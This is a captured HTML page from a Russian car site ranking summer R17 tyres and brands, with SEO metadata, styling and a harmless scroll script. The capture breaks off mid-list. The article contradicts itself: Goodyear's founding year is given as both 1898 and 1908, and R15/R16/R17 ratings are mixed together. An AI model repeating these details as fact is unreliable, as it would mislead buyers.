

--- FILE ---
content_type: text/html
request_url: https://balancing.ru/samye-tihie-letnie-siny/
body_size: 37146
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>11 лучших летних шин r17 - рейтинг 2020</title>
	<meta name="description" content="Рейтинг лучших летних шин R17 по мнению экспертов и отзывам покупателей. Номинации рейтинга: лучшие летние шины R17 для легковых автомобилей, и для внедорожников и кроссоверов." />
	<link rel="canonical" href="https://balancing.ru/samye-tihie-letnie-siny/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="11 лучших летних шин r17 - рейтинг 2020" />
	<meta property="og:description" content="Рейтинг лучших летних шин R17 по мнению экспертов и отзывам покупателей. Номинации рейтинга: лучшие летние шины R17 для легковых автомобилей, и для внедорожников и кроссоверов." />
	<meta property="og:url" content="https://balancing.ru/samye-tihie-letnie-siny/" />
	<meta property="og:site_name" content="balancing.ru" />
	<meta property="article:published_time" content="2020-12-16T00:00:00+00:00" />
	<meta property="og:image" content="https://balancing.ru/wp-content/uploads/6/d/5/6d5891b7d19eef79c8fa89c714857ecf.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://balancing.ru/#website","url":"https://balancing.ru/","name":"balancing.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://balancing.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://balancing.ru/samye-tihie-letnie-siny/#primaryimage","inLanguage":"ru-RU","url":"https://balancing.ru/wp-content/uploads/6/d/5/6d5891b7d19eef79c8fa89c714857ecf.jpg","contentUrl":"https://balancing.ru/wp-content/uploads/6/d/5/6d5891b7d19eef79c8fa89c714857ecf.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://balancing.ru/samye-tihie-letnie-siny/#webpage","url":"https://balancing.ru/samye-tihie-letnie-siny/","name":"11 \u043b\u0443\u0447\u0448\u0438\u0445 \u043b\u0435\u0442\u043d\u0438\u0445 \u0448\u0438\u043d r17 - \u0440\u0435\u0439\u0442\u0438\u043d\u0433 2020","isPartOf":{"@id":"https://balancing.ru/#website"},"primaryImageOfPage":{"@id":"https://balancing.ru/samye-tihie-letnie-siny/#primaryimage"},"datePublished":"2020-12-16T00:00:00+00:00","dateModified":"2020-12-16T00:00:00+00:00","author":{"@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u043b\u0443\u0447\u0448\u0438\u0445 \u043b\u0435\u0442\u043d\u0438\u0445 \u0448\u0438\u043d R17 \u043f\u043e \u043c\u043d\u0435\u043d\u0438\u044e \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043e\u0432 \u0438 \u043e\u0442\u0437\u044b\u0432\u0430\u043c \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u0439. \u041d\u043e\u043c\u0438\u043d\u0430\u0446\u0438\u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430: \u043b\u0443\u0447\u0448\u0438\u0435 \u043b\u0435\u0442\u043d\u0438\u0435 \u0448\u0438\u043d\u044b R17 \u0434\u043b\u044f \u043b\u0435\u0433\u043a\u043e\u0432\u044b\u0445 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439, \u0438 \u0434\u043b\u044f \u0432\u043d\u0435\u0434\u043e\u0440\u043e\u0436\u043d\u0438\u043a\u043e\u0432 \u0438 \u043a\u0440\u043e\u0441\u0441\u043e\u0432\u0435\u0440\u043e\u0432.","breadcrumb":{"@id":"https://balancing.ru/samye-tihie-letnie-siny/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://balancing.ru/samye-tihie-letnie-siny/"]}]},{"@type":"BreadcrumbList","@id":"https://balancing.ru/samye-tihie-letnie-siny/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://balancing.ru/"},{"@type":"ListItem","position":2,"name":"11 \u043b\u0443\u0447\u0448\u0438\u0445 \u043b\u0435\u0442\u043d\u0438\u0445 \u0448\u0438\u043d r17"}]},{"@type":"Person","@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://balancing.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://balancing.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://balancing.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
// 		.header_box.front {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f 
			/* url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat */
			 ; 
		}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://balancing.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>balancing<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://balancing.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">11 лучших летних шин r17</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>11 лучших летних шин r17</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#3'>3 Обзор производителей самых качественных покрышек</a></li><li><a href='#_R17'>Летние шины R17 какой фирмы лучше выбрать</a></li><li><a href='#i'>Основные характеристики шин</a></li><li><a href='#i-2'>По какому принципу организовываются этапы тест-драйва</a></li><li><a href='#i-3'>Шины для внедорожников какой фирмы лучше выбрать</a></li><li><a href='#__R15'>Рейтинг летних шин R15 премиум-класса</a><ul><li><a href='#Tigar_CargoSpeed_22570_R15C_112110R'>
Tigar CargoSpeed 225/70 R15C 112/110R</a></li><li><a href='#Tigar_High_Performance'>
Tigar High Performance</a></li><li><a href='#Yokohama_AC02_CDrive_2'>
Yokohama AC02 C.Drive 2</a></li><li><a href='#Toyo_Proxes_ST_III'>
Toyo Proxes ST III</a></li><li><a href='#Pirelli_P_Zero_New_Luxury_saloon'>
Pirelli P Zero New (Luxury saloon)</a></li><li><a href='#Bridgestone_Potenza_RE003_Adrenalin'>
Bridgestone Potenza RE003 Adrenalin</a></li><li><a href='#Bridgestone_Turanza_T001'>
Bridgestone Turanza T001</a></li><li><a href='#Michelin_Energy_Saver'>
Michelin Energy Saver</a></li><li><a href='#Michelin_Pilot_Sport_4'>
Michelin Pilot Sport 4</a></li><li><a href='#Michelin_Energy_XM2_20560_R15_91H'>
Michelin Energy XM2 205/60 R15 91H</a></li></ul></li><li><a href='#i-4'>Чем бесшумные шины отличаются</a></li><li><a href='#3_Bridgestone_Dueler_AT_D697'>3 Bridgestone Dueler A/T D697</a></li><li><a href='#i-5'>Есть ли идеальные шины?</a></li><li><a href='#4_TOYO_Observe_G_Si-6'>4 TOYO Observe G Si-6</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="3">3 Обзор производителей самых качественных покрышек</span></h2>
<p>Бесспорно, на современном рынке автомобильных шин может запутаться каждый. Именно для этого и существуют различные тесты и обзоры, которые призваны помочь потенциальному покупателю. Мы обобщим выводы специалистов и узнаем о то, какие производители выпускают самые надежные и тихие покрышки.</p>
<p>Для начала стоит выделить фирму Goodyear, которая работает на рынке уже не первый десяток лет. Среди ассортимента летней резины специалисты выделяют модели Eagle F1 и HydraGrip. Эти бесшумные шины славятся своей устойчивостью к аквапланированию, высоким индексом скоростной и весовой нагрузки. Наряду с этим, многие покупатели отмечают достаточно слабые боковины в обеих моделях резины. Данный минус существенно сказывается на проходимости автомобиля на глубоких ямах и высоких бордюрах. Также важную роль играет страна-производитель. Так, эксперты отмечают высокое качество немецкой резины Goodyear, а вот шины из Турции и Польши оставляют желать лучшего.</p>
<p><img src="/wp-content/uploads/5/c/c/5cc7d51ad4b84ab2e09c9542df0021c6.jpeg" alt="" /></p>
<p>Одним из лидеров на рынке летней автомобильной резины по праву признана компания Michelin. Данная фирма может гордиться моделями шин Pilot Sport3 и Energy XM2. Эта резина обладает бесшумностью и безупречным сцеплением с дорогой. Минусом этих покрышек специалисты считают невозможность эксплуатации <a href='/nizkoprofilnaa-rezina/'>на высокой скорости</a>. Кроме того, данные модели не подходят для езды по грунтовке, песку и траве. Также специалисты отмечают слабую износостойкость модели Pilot Sport3. При покупке комплекта этой продукции стоит отдавать предпочтение французской или немецкой резине.</p>
<p><img src="/wp-content/uploads/6/5/c/65c95347fe4af9b85fbe1084b4f2387c.jpeg" alt="" /></p>
<p>Еще одна известная компания-производитель самых бесшумных шин – фирма Yokohama, в ассортименте которой особого внимания заслуживает резина Advan V105 и AC02C. Данные модели отлично удерживают автомобиль на дороге, имеют высокий индекс нагрузки, а также уверенно ведут себя в условиях экстренного торможения. Единственным минусом можно считать сильно завышенную стоимость комплекта покрышек. Цена самых дешевых – в пределах 30 тыс. рублей.</p>
<h2><span id="_R17">Летние шины R17 какой фирмы лучше выбрать</span></h2>
<p>Лидером на рынке автошин считаются американские производители, но в спину им дышат европейские и азиатские компании, предлагающие не худшее качество и более выгодные цены. Речь идет о китайских, польских, южнокорейских брендах, которые являются лидерами по объему выпускаемой продукции.</p>
<p>Представляем ТОП-10 лучших торговых марок летних шин R17:</p>
<ul>
<li>
Triangle Group – китайский производитель автошин, который производит резину для легковых машин, строительной техники, грузового транспорта. На 2019 год данная компания занимает 14-е место в мире по объему выпускаемой продукции. Резина бренда отличается высокой степенью износостойкости, уверенным поведением в различных погодных условиях, низким уровнем шума.</li>
<li>
Landsail – бренд автошин, принадлежащий компании Sentury (Qingdao Sentury Tire Co., Ltd.). Фирма работает на данном рынке с 2008 года, в производство инвестирует концерн Sentaida Group. Первое место по объему выпуска занимают покрышки типа SUV для внедорожников и кроссоверов и UHP – высокопроизводительные модели, предназначенные главным образом для машин премиум-класса и эксплуатации в агрессивных условиях.</li>
<li>
Goodyear Tire &amp; Rubber Company – международная компания, поставляющая шины для легковых автомобилей в более чем 60 стран мира. Фирма начала работу в 1898 году в городе Акрон и за это время вошла в список лидеров по объему продаж и качеству предлагаемой продукции. В основе ассортимента лежат модели для малогабаритных машин, однако вполне достаточно и вариантов для внедорожников.</li>
<li>
Dunlop Tires – американский поставщик одних из лучших летних шин R17, основанный под руководством Джона Бойда Данлопа в 1885 году и носящий его имя. Покрышки бренда славятся эффективными технологиями шумоподавления и поглощения ударов при езде на неровных участках, что в совокупности обеспечивает комфортную эксплуатацию как в условиях города, так и на шоссе.</li>
<li>
BFGoodrich – бюджетный американский бренд по производству шин для автомобилей различных ценовых классов. Сегодня торговая марка принадлежит компании Michelin, к которой она перешла в 1988 года из рук владельца Goodrich Corporation. Датой основания фирмы является 1870 год. За более чем 100-летнюю историю своей деятельности завод расширил ассортимент до резины для легковых авто, грузового транспорта, тяжелой техники.</li>
<li>
Viatti – поставщик шин среднего ценового сегмента, которые создаются с учетом европейских стандартов качества. Это гарантирует долгий срок службы резины, безопасность и эффективность ее эксплуатации в различных погодных условиях. В ассортименте фирмы имеются не только летние покрышки, но и модели для зимы. Все они успешно прошли тесты на сопротивление качению, экономию топлива, на равновесие и баланс.</li>
<li>
Sailun – молодая китайская компания, объединившая исследования, разработку, производство и успешные тесты автошин для любого транспортного средства. Ассортимент компании включает практически все типоразмеры резины и регулярно пополняется новыми моделями.</li>
<li>
Nexen Tire Corporation – южнокорейская компания, работающая в отрасли производства автошин с 1942 года. Штаб-квартира фирмы находится в городе Янсан. Данная корпорация является одной из крупнейших на азиатском рынке и отличается яркой приверженностью международным стандартам качества, за что получила многочисленные сертификаты: ISO14001, QS9000 и ряд других.</li>
<li>
Kormoran – относительно молодая европейская компания по производству автошин среднего ценового диапазона. Фирма начала свою историю в 1994 году и сегодня образует концерн с Riken, Tigar, Kleber, BFGoodrich и другими брендами. Главный офис завода находится в Польше. Важными достоинствами продукции Kormoran являются: маневренность, спокойное вхождение в повороты, приемлемый уровень шума и многое другое.</li>
<li>
Matador – многонациональный производитель лучших летних шин R17 и не только с главным офисом в Словакии. Компания экспортирует более 80% в Европу, остальное – в страны Азии и за океан. Завод начал работать в 1905 году и сегодня он выпускает безопасные, эффективные и удобные в эксплуатации покрышки.</li>
</ul>
<p>
<img src="/wp-content/uploads/3/6/4/36419c8019181bcff24f068f917200af.jpg" alt="" /></p>
<p> Лучшие зимние шины R17</p>
<h2><span id="i">Основные характеристики шин</span></h2>
<p>Перед проведением анализа шин по различным критериям следует выделить конструктивные параметры резины. Именно на основании этих характеристик и будет оцениваться качество и эффективность рассматриваемых изделий. Летние шины проявляют свои качества на мокром и сухом асфальте, когда температура воздуха составляет 5 °C и выше</p>
<p>
При оценке резины принимаются во внимание такие характеристики:
</p>
<ul>
<li>качество сцепления с дорогой;</li>
<li>манёвренность;</li>
<li>проходимость;</li>
<li>экономичность;</li>
<li>уровень шума;</li>
<li>экономичность.</li>
</ul>
<p>
Рассмотрим основные характеристики шин, которые немаловажно учитывать при их выборе:
</p>
<ol>
<li>Типоразмер. Шины выпускаются различных размеров в зависимости от моделей автомобилей. Главным показателем типоразмера является внутренний радиус, который зависит от диаметра диска. В зависимости от марки автомобиля и используемых колёсных дисков, шины выпускаются следующих размеров: R13, R14, R15, R16, R17, R18, R20 и т. п. Буква R перед цифрами вовсе не означает, что это радиус. R – это радиальный тип шины. Они также бывают диагональными D, но встречаются крайне редко.</li>
<li>Рисунок протектора. Многие выбирают шины по красоте рисунка протектора, не зная о том, что его форма влияет на ходовые и экономические показатели. Симметричный рисунок обеспечивает качественное сцепление, а направленный – влияет на экономичность, а также стоимость изделия. Ассиметричный рисунок подходит для тех водителей, которые привыкли к экстремальному типу езды. Такая форма протектора позволяет обеспечивать высокую степень жёсткости.</li>
<li>Шумность. Отсутствие шума зависит от такого параметра, как мягкость протектора. Чем мягче резина, из которой изготовлена покрышка, тем меньше колеса будут издавать шум при езде. На возникновение шума влияет такой параметр, как габариты резины. Чем больше размер резины, тем выше уровень шума, особенно при перемещении автомобиля на высокой скорости.</li>
</ol>
<p>
Помимо вышеперечисленных критериев, во внимание принимается также ширина и высота профиля, способ герметизации и максимальная нагрузка. Рассмотрим рейтинги летней резины в зависимости от их предназначения
</p>
<h2><span id="i-2">По какому принципу организовываются этапы тест-драйва</span></h2>
<ol>
<li>
<p>Безопасность – самый важный и незыблемый принцип, от него зависит исход сложной ситуации и жизнь участников дорожного движения. На первом этапе тест-драйва обязательно проверяется тормозной путь. Делаются основательные замеры, и если идет отклонение от нормы, то такая резина никогда не попадет в рейтинг летних шин r16. На первом этапе идет отсеивание слабых звеньев. И иногда из 50 комплектов во второй этап переходит около 10 или 20. Хорошо, что такой строгий отбор происходит, потому что автолюбитель может простить простой дизайн покрышки, переживет быстрый износ рисунка протектора, но вот безопасность его личная и его семьи — у многих стоит в приоритете. Считается, что тормозной путь легкового автомобиля, идущего со скоростью 100 км\ч на комплекте летних шин, равен 36 метрам, а если остаться в жаркий период на зимней резине – то тормозной путь увеличиться на 4-5 метров. Не допустимая и губительная «роскошь»!</p>
</li>
<li>
<p>Маневренность. Когда формируется рейтинг летних шин 16, то пилоты на втором этапе оценивают маневренность машины, насколько она послушна, входит уверенно в повороты или бросается в неконтролируемый занос. Наблюдают эксперты и за сильной раскачкой корпуса на поворотах, ставят низкие баллы резине, если замечают нестабильное поведение автомобиля, которое провоцирует у водителей появление стрессовой ситуации или чрезмерного волнения. При таком поведении резины также выбывает с соревнований и не входит в  рейтинг летних шин р16. Этому есть основательные оправдания.</p>
</li>
<li>
<p>Проверка на наличие эффекта аквапланирования проходит в несколько этапов и в результате определяются шины самые надежны и безопасные, когда имеется противостояние продольному и поперечному аквапланированию. На этом этапе машина несколько раз мчится по специальному треку, заполненному водой, а эксперты оценивают сцепку с мокрым дорожным покрытием. Только достойные изделия после такого сложного этапа попадают в рейтинг лучших летних шин r16.</p>
</li>
<li>
<p>Замеры акустического комфорта. На этом этапе эксперты оценивают шумность заезда автомобиля. На этом этапе пилот проходит по заданной траектории на скорости 80 км\ч. По регламенту испытаний допускается уровень шума до 5-6 дБ, потому что в салоне такие «помехи» от прохода покрышек по дорожному покрытию будут просто неслышны.</p>
</li>
<li>Получение коэффициента экономичности. Для того чтобы определить рейтинг летних шин 16, радиус здесь не имеет значения, применяется специальный стенд, на нем и получаются необходимые результаты того, насколько резина идет хорошо и условно экономит топливо, необходимое для транспортного средства. Испытания на стенде показали, что лучший результат имеют шины бренда Dunlop, они способны сократить расход топлива на 4%, если например, их сравнивать с другими изделиями.</li>
</ol>
<h2><span id="i-3">Шины для внедорожников какой фирмы лучше выбрать</span></h2>
<p>В этом рейтинге описывается резина японских, китайских, российских, американских, финских компаний. Основная часть продукции – это товары в бюджетном и среднем ценовом диапазоне.</p>
<p>Представляем ТОП-10 производителей автошин для внедорожников:</p>
<ul>
<li>
Goodyear Tire &amp; Rubber Company – американская компания по производству автомобильных шин, основанная в 1908 году в штате Огайо. Она выпускает как зимние и летние, так и всесезонные покрышки на все времена года. У нее в наличии есть резина с индексом нагрузки в среднем до 750 кг, а значит, продукция фирмы подходит и для установки на кроссоверы и внедорожники.</li>
<li>
Nokian Tyres – финское предприятие по выпуску автомобильных шин для эксплуатации в сложных климатических условиях. У него имеются предложения для использования как на легковых автомобилях, так и на коммерческом и грузовом транспорте. Компания начала свою деятельность в 1989 году и сегодня представляет собой крупный завод, товары которого пользуются популярностью из-за износостойкости, маневренности, устойчивости к истиранию.</li>
<li>
Toyo Tire &amp; Rubber Co., Ltd – японская компания по производству автошин, располагающаяся в Осаке. Она начала работать еще в 1945 году и за это время сформировала ассортимент из 5 разновидностей резины – зимняя, летняя, грязевая, шипованная, фрикционная. Продукция фирмы отличается стабильным поведением на высоких скоростях, легким вхождением в повороты, простотой управления машин.</li>
<li>
BFGoodrich – первый американский бренд по производству автошин, сегодня им владеет компания Michelin. Под ним выпускается продукция в среднем ценовом диапазоне. В качестве плюсов покупатели отмечают низкий уровень шума как на грунтовой, так и на асфальтированной дороге, удобство управления автомобилем, износостойкость покрытия.</li>
<li>
